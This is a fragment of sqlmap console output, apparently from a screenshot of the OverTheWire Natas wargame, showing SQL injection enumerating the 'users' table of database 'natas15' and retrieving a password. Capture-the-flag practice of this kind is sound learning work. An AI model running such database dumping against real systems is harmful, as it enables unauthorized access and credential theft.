 [14:00:47] [INFO] testing MySQL
[14:00:48] [INFO] confirming MySQL
[14:00:48] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache, PHP 5.3.5
back-end DBMS: MySQL >= 5.0.0
do you want sqlmap to consider provided column(s):
[1] as LIKE column names (default)
[2] as exact column names
> 2
[14:01:01] [INFO] fetching columns username' for table 'users' in dat
abase 'natas15'
[14:01:02] [WARNING] running in a -thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:01:02] [INFO] retrieved: 2
[14:01:03] [INFO] retrieved: username
[14:01:14] [INFO] retrieved: password
[14:01:29] [INFO] fetching entries of column(s) 'password, username' for table '
users' in database 'natas15'
[14:01:29] [INFO] fetching number of column(s) 'password, username' entries for
table 'users' in database 'natas15'
[14:01:29] [INFO] retrieved: 4
[14:01:30] [INFO] retrieved: 3VfCzgaWjEAcmCQphiEPoXi9HtlmVr